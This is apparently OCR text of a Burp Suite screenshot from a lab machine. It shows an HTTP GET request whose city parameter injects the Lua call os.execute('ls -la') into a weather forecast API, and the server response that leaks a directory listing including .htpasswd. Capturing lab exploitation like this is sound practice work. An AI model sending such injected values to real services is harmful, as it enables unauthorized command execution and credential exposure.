 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /weather/forecast?city=London')%3bos.execute('ls+-la')-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Sun, 06 Dec 2020 07:55:58 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 314
7
8 {
"code":500,
"error":"unknown city: Londontotal 20
9 drwxr-xr-x2rootwheel512Nov2511:27.
10 drwxr-xr-x24rootwheel512Nov2409:55..
11 -rw-r--r--1rootwheel47Sep1615:07.htpasswd
12 -rw-r--r--1rootwheel386Sep1720:56index.html
13 -rw-r--r--1rootwheel78Nov2511:38robots.txt
14